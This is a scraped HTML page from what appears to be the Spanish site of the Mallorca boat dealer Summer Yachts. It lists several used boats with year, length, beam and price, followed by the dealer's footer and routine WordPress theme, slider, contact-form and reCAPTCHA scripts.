style="--vwrapper-gap:0.3rem"><div class="w-hwrapper usg_hwrapper_1 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_1"><span class="w-text-h"><span class="w-text-value">Año</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_1 type_text"><span class="w-post-elm-value">1018</span></div></div><div class="w-hwrapper usg_hwrapper_2 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_2"><span class="w-text-h"><span class="w-text-value">Eslora</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_3 type_text"><span class="w-post-elm-value">3.7</span><span class="w-post-elm-after"> m.</span></div></div><div class="w-hwrapper usg_hwrapper_3 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_3"><span class="w-text-h"><span class="w-text-value">Manga</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_2 type_text"><span class="w-post-elm-value">1.1</span><span class="w-post-elm-after"> m.</span></div></div><div class="w-hwrapper usg_hwrapper_4 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_4"><span class="w-text-h"><span class="w-text-value">Precio</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_4 type_text"><span class="w-post-elm-value">20000</span><span class="w-post-elm-after"> €</span></div></div></div>		</div>
	</article>
	<article class="w-grid-item post-1856 barcos type-barcos status-publish has-post-thumbnail hentry" data-id="1856">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 has_ratio"><div style="padding-bottom:75%"></div><a href="https://www.summer-yachts.com/es/barcos/protender/" aria-label="Protender"><img loading="lazy" decoding="async" width="1140" height="855" src="https://www.summer-yachts.com/wp-content/uploads/2022/05/IMG-1449-1200x900.jpg" class="attachment-large size-large wp-post-image" alt="" srcset="https://www.summer-yachts.com/wp-content/uploads/2022/05/IMG-1449-1200x900.jpg 1200w, https://www.summer-yachts.com/wp-content/uploads/2022/05/IMG-1449-300x225.jpg 300w, https://www.summer-yachts.com/wp-content/uploads/2022/05/IMG-1449-600x450.jpg 600w, https://www.summer-yachts.com/wp-content/uploads/2022/05/IMG-1449-533x400.jpg 533w" sizes="(max-width: 1140px) 100vw, 1140px" /></a></div><div class="w-vwrapper usg_vwrapper_2 align_none valign_top"><h3 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://www.summer-yachts.com/es/barcos/protender/">Protender</a></h3></div><div class="w-vwrapper usg_vwrapper_1 align_none valign_top" style="--vwrapper-gap:0.3rem"><div class="w-hwrapper usg_hwrapper_1 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_1"><span class="w-text-h"><span class="w-text-value">Año</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_1 type_text"><span class="w-post-elm-value">2018</span></div></div><div class="w-hwrapper usg_hwrapper_2 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_2"><span class="w-text-h"><span class="w-text-value">Eslora</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_3 type_text"><span class="w-post-elm-value">2.00</span><span class="w-post-elm-after"> m.</span></div></div><div class="w-hwrapper usg_hwrapper_3 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_3"><span class="w-text-h"><span class="w-text-value">Manga</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_2 type_text"><span class="w-post-elm-value">1.00</span><span class="w-post-elm-after"> m.</span></div></div><div class="w-hwrapper usg_hwrapper_4 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_4"><span class="w-text-h"><span class="w-text-value">Precio</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_4 type_text"><span class="w-post-elm-value">2000</span><span class="w-post-elm-after"> €</span></div></div></div>		</div>
	</article>
	<article class="w-grid-item post-2777 barcos type-barcos status-publish has-post-thumbnail hentry" data-id="2777">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 has_ratio"><div style="padding-bottom:75%"></div><a href="https://www.summer-yachts.com/es/barcos/primatist-abbate-g46/" aria-label="Primatist Abbate G46"><img loading="lazy" decoding="async" width="1024" height="605" src="https://www.summer-yachts.com/wp-content/uploads/2022/10/IMG-20220727-WA0016.jpg" class="attachment-large size-large wp-post-image" alt="" srcset="https://www.summer-yachts.com/wp-content/uploads/2022/10/IMG-20220727-WA0016.jpg 1024w, https://www.summer-yachts.com/wp-content/uploads/2022/10/IMG-20220727-WA0016-600x354.jpg 600w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></div><div class="w-vwrapper usg_vwrapper_2 align_none valign_top"><h3 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://www.summer-yachts.com/es/barcos/primatist-abbate-g46/">Primatist Abbate G46</a></h3></div><div class="w-vwrapper usg_vwrapper_1 align_none valign_top" style="--vwrapper-gap:0.3rem"><div class="w-hwrapper usg_hwrapper_1 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_1"><span class="w-text-h"><span class="w-text-value">Año</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_1 type_text"><span class="w-post-elm-value">2008</span></div></div><div class="w-hwrapper usg_hwrapper_2 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_2"><span class="w-text-h"><span class="w-text-value">Eslora</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_3 type_text"><span class="w-post-elm-value">14.1</span><span class="w-post-elm-after"> m.</span></div></div><div class="w-hwrapper usg_hwrapper_3 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_3"><span class="w-text-h"><span class="w-text-value">Manga</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_2 type_text"><span class="w-post-elm-value">4.47</span><span class="w-post-elm-after"> m.</span></div></div><div class="w-hwrapper usg_hwrapper_4 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_4"><span class="w-text-h"><span class="w-text-value">Precio</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_4 type_text"><span class="w-post-elm-value">215.000</span><span class="w-post-elm-after"> €</span></div></div></div>		</div>
	</article>
	<article class="w-grid-item post-2797 barcos type-barcos status-publish has-post-thumbnail hentry" data-id="2797">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 has_ratio"><div style="padding-bottom:75%"></div><a href="https://www.summer-yachts.com/es/barcos/merry-fisher-895/" aria-label="Merry Fisher 895"><img loading="lazy" decoding="async" width="1140" height="1140" src="https://www.summer-yachts.com/wp-content/uploads/2022/10/IMG-20220928-WA0011-1200x1200.jpg" class="attachment-large size-large wp-post-image" alt="" srcset="https://www.summer-yachts.com/wp-content/uploads/2022/10/IMG-20220928-WA0011-1200x1200.jpg 1200w, https://www.summer-yachts.com/wp-content/uploads/2022/10/IMG-20220928-WA0011-600x600.jpg 600w, https://www.summer-yachts.com/wp-content/uploads/2022/10/IMG-20220928-WA0011-300x300.jpg 300w, https://www.summer-yachts.com/wp-content/uploads/2022/10/IMG-20220928-WA0011-400x400.jpg 400w, https://www.summer-yachts.com/wp-content/uploads/2022/10/IMG-20220928-WA0011-scaled.jpg 1920w" sizes="(max-width: 1140px) 100vw, 1140px" /></a></div><div class="w-vwrapper usg_vwrapper_2 align_none valign_top"><h3 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://www.summer-yachts.com/es/barcos/merry-fisher-895/">Merry Fisher 895</a></h3></div><div class="w-vwrapper usg_vwrapper_1 align_none valign_top" style="--vwrapper-gap:0.3rem"><div class="w-hwrapper usg_hwrapper_1 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_1"><span class="w-text-h"><span class="w-text-value">Año</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_1 type_text"><span class="w-post-elm-value">2017</span></div></div><div class="w-hwrapper usg_hwrapper_2 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_2"><span class="w-text-h"><span class="w-text-value">Eslora</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_3 type_text"><span class="w-post-elm-value">8.90</span><span class="w-post-elm-after"> m.</span></div></div><div class="w-hwrapper usg_hwrapper_3 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_3"><span class="w-text-h"><span class="w-text-value">Manga</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_2 type_text"><span class="w-post-elm-value">2.90</span><span class="w-post-elm-after"> m.</span></div></div><div class="w-hwrapper usg_hwrapper_4 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_4"><span class="w-text-h"><span class="w-text-value">Precio</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_4 type_text"><span class="w-post-elm-value">155.000</span><span class="w-post-elm-after"> €</span></div></div></div>		</div>
	</article>
</div><div class="g-preloader type_1">
	<div></div>
</div>
	<div class="w-grid-json hidden" onclick='return {&quot;action&quot;:&quot;us_ajax_grid&quot;,&quot;ajax_url&quot;:&quot;https:\/\/www.summer-yachts.com\/wp-admin\/admin-ajax.php&quot;,&quot;infinite_scroll&quot;:0,&quot;max_num_pages&quot;:2,&quot;pagination&quot;:&quot;none&quot;,&quot;permalink_url&quot;:&quot;https:\/\/www.summer-yachts.com&quot;,&quot;template_vars&quot;:{&quot;columns&quot;:&quot;4&quot;,&quot;exclude_items&quot;:&quot;none&quot;,&quot;img_size&quot;:&quot;default&quot;,&quot;ignore_items_size&quot;:&quot;1&quot;,&quot;items_layout&quot;:&quot;831&quot;,&quot;items_offset&quot;:&quot;1&quot;,&quot;load_animation&quot;:&quot;none&quot;,&quot;overriding_link&quot;:&quot;none&quot;,&quot;post_id&quot;:13,&quot;query_args&quot;:{&quot;post_type&quot;:[&quot;barcos&quot;],&quot;post_status&quot;:[&quot;publish&quot;,&quot;acf-disabled&quot;],&quot;post__not_in&quot;:[13],&quot;posts_per_page&quot;:&quot;24&quot;},&quot;orderby_query_args&quot;:{&quot;meta_query&quot;:{&quot;_orderby_custom_&quot;:{&quot;relation&quot;:&quot;OR&quot;,&quot;0&quot;:{&quot;compare&quot;:&quot;EXISTS&quot;,&quot;key&quot;:&quot;Precio&quot;,&quot;type&quot;:&quot;SIGNED&quot;},&quot;1&quot;:{&quot;compare&quot;:&quot;NOT EXISTS&quot;,&quot;key&quot;:&quot;Precio&quot;,&quot;type&quot;:&quot;SIGNED&quot;}}},&quot;orderby&quot;:&quot;Precio&quot;,&quot;order&quot;:&quot;DESC&quot;},&quot;type&quot;:&quot;carousel&quot;,&quot;us_grid_ajax_index&quot;:1,&quot;us_grid_filter_params&quot;:null,&quot;us_grid_index&quot;:1,&quot;_us_grid_post_type&quot;:&quot;barcos&quot;},&quot;carousel_settings&quot;:{&quot;autoHeight&quot;:0,&quot;autoplay&quot;:1,&quot;carousel_fade&quot;:0,&quot;center&quot;:0,&quot;dots&quot;:0,&quot;items&quot;:&quot;4&quot;,&quot;loop&quot;:true,&quot;nav&quot;:1,&quot;slideby&quot;:&quot;1&quot;,&quot;smooth_play&quot;:0,&quot;speed&quot;:250,&quot;timeout&quot;:3000,&quot;transition&quot;:&quot;&quot;},&quot;carousel_breakpoints&quot;:{&quot;1200&quot;:{&quot;items&quot;:4},&quot;900&quot;:{&quot;autoHeight&quot;:0,&quot;autoplay&quot;:1,&quot;autoplayHoverPause&quot;:1,&quot;items&quot;:3,&quot;loop&quot;:true},&quot;600&quot;:{&quot;autoHeight&quot;:0,&quot;autoplay&quot;:1,&quot;autoplayHoverPause&quot;:1,&quot;items&quot;:2,&quot;loop&quot;:true},&quot;0&quot;:{&quot;autoHeight&quot;:0,&quot;autoplay&quot;:1,&quot;autoplayHoverPause&quot;:1,&quot;items&quot;:1,&quot;loop&quot;:true}}}'></div>
	</div></div></div></div></div></section><section class="l-section wpb_row height_auto"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="g-cols wpb_row via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-btn-wrapper align_center"><a class="w-btn us-btn-style_3" href="/brokerage"><span class="w-btn-label">Todos los barcos de ocasión</span></a></div></div></div></div><div class="w-separator size_medium"></div></div></div></div></div></section>
</main>

</div>
	<footer id="page-footer" class="l-footer" itemscope itemtype="https://schema.org/WPFooter">
		<section class="l-section wpb_row height_medium color_footer-bottom"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_3 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-image us_custom_58779a32 align_none"><div class="w-image-h"><img src="https://www.summer-yachts.com/wp-content/uploads/2022/03/Logo-Summer-Blanc.svg" class="attachment-full size-full" alt="Logo Summer Yachts" decoding="async" loading="lazy" /></div></div><div class="ult-spacer spacer-665a83f1170ba" data-id="665a83f1170ba" data-height="20" data-height-mobile="20" data-height-tab="20" data-height-tab-portrait="" data-height-mobile-landscape="" style="clear:both;display:block;"></div><div class="w-socials color_text shape_rounded style_default hover_fade" style="--gap:0.3em;"><div class="w-socials-list"><div class="w-socials-item facebook"><a class="w-socials-item-link" href="https://www.facebook.com/summeryachts/" target="_blank" rel="noopener nofollow" title="Facebook" aria-label="Facebook"><span class="w-socials-item-link-hover"></span><i class="fab fa-facebook"></i></a><div class="w-socials-item-popup"><span>Facebook</span></div></div><div class="w-socials-item instagram"><a class="w-socials-item-link" href="https://www.instagram.com/summeryachts/" target="_blank" rel="noopener nofollow" title="Instagram" aria-label="Instagram"><span class="w-socials-item-link-hover"></span><i class="fab fa-instagram"></i></a><div class="w-socials-item-popup"><span>Instagram</span></div></div><div class="w-socials-item youtube"><a class="w-socials-item-link" href="https://www.youtube.com/channel/UCo6oukVfZE0BQJOI11DPvQw" target="_blank" rel="noopener nofollow" title="YouTube" aria-label="YouTube"><span class="w-socials-item-link-hover"></span><i class="fab fa-youtube"></i></a><div class="w-socials-item-popup"><span>YouTube</span></div></div></div></div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_text_column us_custom_3ff0a3a0"><div class="wpb_wrapper"><p><strong>Summer Yachts S.L.</strong></p>
<p>Passeig Cap Des Toi 13<br />
07680 Porto Cristo<br />
Mallorca, Illes Balears</p>
<p>+34 971 821 483<br />
<a href="mailto:comercial@summer-yachts.com">comercial@summer-yachts.com</a></p>
</div></div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_text_column us_custom_3ff0a3a0"><div class="wpb_wrapper"><p><a href="https://www.summer-yachts.com/es/aviso-legal/">Aviso legal</a><br />
<a href="/privacy-policy" target="_blank" rel="noopener">Política de privacidad</a><br />
<a href="https://www.summer-yachts.com/es/politica-de-cookies/">Política de cookies</a><br />
<a href="https://www.summer-yachts.com/es/politica-de-privacidad-redes-sociales/">Política de privacidad Redes Sociales</a></p>
</div></div></div></div></div></div></section>
	</footer>
	<a class="w-toplink pos_right" href="#" title="Volver arriba" aria-label="Volver arriba"><span></span></a>	<a id="w-header-show" class="w-header-show" aria-label="Menú" href="javascript:void(0);"><span>Menú</span></a>
	<div class="w-header-overlay"></div>
		<script>
		// Store some global theme options used in JS
		if ( window.$us === undefined ) {
			window.$us = {};
		}
		$us.canvasOptions = ( $us.canvasOptions || {} );
		$us.canvasOptions.disableEffectsWidth = 900;
		$us.canvasOptions.columnsStackingWidth = 768;
		$us.canvasOptions.backToTopDisplay = 100;
		$us.canvasOptions.scrollDuration = 1000;

		$us.langOptions = ( $us.langOptions || {} );
		$us.langOptions.magnificPopup = ( $us.langOptions.magnificPopup || {} );
		$us.langOptions.magnificPopup.tPrev = 'Anterior (Tecla flecha izquierda)';
		$us.langOptions.magnificPopup.tNext = 'Siguiente (Tecla flecha derecha)';
		$us.langOptions.magnificPopup.tCounter = '%curr% de %total%';

		$us.navOptions = ( $us.navOptions || {} );
		$us.navOptions.mobileWidth = 900;
		$us.navOptions.togglable = true;
		$us.ajaxLoadJs = true;
		$us.templateDirectoryUri = 'https://www.summer-yachts.com/wp-content/themes/Impreza';
	</script>
	<script>if ( window.$us === undefined ) window.$us = {};$us.headerSettings = {"default":{"options":{"custom_breakpoint":false,"breakpoint":"","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":"","width":"300px","elm_align":"center","shadow":"thin","top_show":"","top_height":"40px","top_sticky_height":"40px","top_fullwidth":false,"top_centering":false,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"100px","middle_sticky_height":"60px","middle_fullwidth":false,"middle_centering":false,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":true,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":"","bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":false,"bottom_centering":false,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":[],"top_center":[],"top_right":[],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:1"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":[]}},"laptops":{"options":{"custom_breakpoint":false,"breakpoint":"1280px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":false,"width":"300px","elm_align":"center","shadow":"thin","top_show":"","top_height":"40px","top_sticky_height":"40px","top_fullwidth":false,"top_centering":false,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"70px","middle_sticky_height":"60px","middle_fullwidth":false,"middle_centering":false,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":true,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":false,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":false,"bottom_centering":false,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":[],"top_center":[],"top_right":[],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:1"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":[]}},"tablets":{"options":{"custom_breakpoint":false,"breakpoint":"1024px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":false,"width":"300px","elm_align":"center","shadow":"thin","top_show":false,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":false,"top_centering":false,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"80px","middle_sticky_height":"60px","middle_fullwidth":false,"middle_centering":false,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":true,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":false,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":false,"bottom_centering":false,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":[],"top_center":[],"top_right":[],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:1"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":[]}},"mobiles":{"options":{"custom_breakpoint":false,"breakpoint":"600px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":false,"width":"300px","elm_align":"center","shadow":"thin","top_show":false,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":false,"top_centering":false,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"80px","middle_sticky_height":"60px","middle_fullwidth":false,"middle_centering":false,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":true,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":false,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":false,"bottom_centering":false,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":[],"top_center":[],"top_right":[],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:1"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":[]}},"header_id":18};</script>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<link href="https://fonts.googleapis.com/css?family=Roboto:400%7CExo+2:500&display=swap" rel="stylesheet" property="stylesheet" media="all" type="text/css" >

<script>
		if(typeof revslider_showDoubleJqueryError === "undefined") {function revslider_showDoubleJqueryError(sliderID) {console.log("You have some jquery.js library include that comes after the Slider Revolution files js inclusion.");console.log("To fix this, you can:");console.log("1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on");console.log("2. Find the double jQuery.js inclusion and remove it");return "Double Included jQuery Library";}}
</script>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.summer-yachts.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.18' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script src="https://www.summer-yachts.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.5" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/www.summer-yachts.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>
<script src="https://www.summer-yachts.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5" id="contact-form-7-js"></script>
<script src="https://www.summer-yachts.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script src="https://www.summer-yachts.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.18" defer async id="revmin-js"></script>
<script src="https://www.summer-yachts.com/wp-content/themes/Impreza/js/us.core.min.js?ver=8.5.1" id="us-core-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LcgrwIhAAAAAIcRqFMJeSZMiIxVkmZV_JVPgPAb&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://www.summer-yachts.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://www.summer-yachts.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://www.summer-yachts.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-extra">
var wpcf7_recaptcha = {"sitekey":"6LcgrwIhAAAAAIcRqFMJeSZMiIxVkmZV_JVPgPAb","actions":{"homepage":"homepage","contactform":"contactform"}};
</script>
<script src="https://www.summer-yachts.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.5" id="wpcf7-recaptcha-js"></script>
<script>
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=es; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

</script>
<script id="rs-initialisation-scripts">
		var	tpj = jQuery;

		var	revapi7;

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider71"] = {once: RS_MODULES.modules["revslider71"]!==undefined ? RS_MODULES.modules["revslider71"].once : undefined, init:function() {
			window.revapi7 = window.revapi7===undefined || window.revapi7===null || window.revapi7.length===0  ? document.getElementById("rev_slider_7_1") : window.revapi7;
			if(window.revapi7 === null || window.revapi7 === undefined || window.revapi7.length==0) { window.revapi7initTry = window.revapi7initTry ===undefined ? 0 : window.revapi7initTry+1; if (window.revapi7initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider71"].init()}); return;}
			window.revapi7 = jQuery(window.revapi7);
			if(window.revapi7.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_7_1"); return;}
			revapi7.revolutionInit({
					revapi:"revapi7",
					DPR:"dpr",
					sliderLayout:"fullwidth",
					visibilityLevels:"1240,1024,778,480",
					gridwidth:"1240,1024,778,480",
					gridheight:"680,480,480,700",
					lazyType:"smart",
					perspective:600,
					perspectiveType:"global",
					editorheight:"680,480,480,700",
					responsiveLevels:"1240,1024,778,480",
					progressBar:{disableProgressBar:true},
					navigation: {
						onHoverStop:false
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if (window.RS_MODULES.checkMinimal!==undefined) { window.RS_MODULES.checkMinimal();};
	</script>
<div class="l-cookie pos_bottom"><div class="l-cookie-message">Este sitio web utiliza cookies para mejorar la experiencia de navegación. Si continúas navegando entendemos que estás de acuerdo. <a class="privacy-policy-link" href="https://www.summer-yachts.com/es/privacy-policy/" rel="privacy-policy">Política de privacidad</a></div><a class="w-btn us-btn-style_1 " id="us-set-cookie" href="javascript:void(0);"><span>Ok</span></a></div></body>
</html>

<!-- Dynamic page generated in 2.643 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2024-06-01 03:14:09 -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcgrwIhAAAAAIcRqFMJeSZMiIxVkmZV_JVPgPAb&co=aHR0cHM6Ly93d3cuc3VtbWVyLXlhY2h0cy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=5ra1d1qcs9h2
body_size: 48458
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
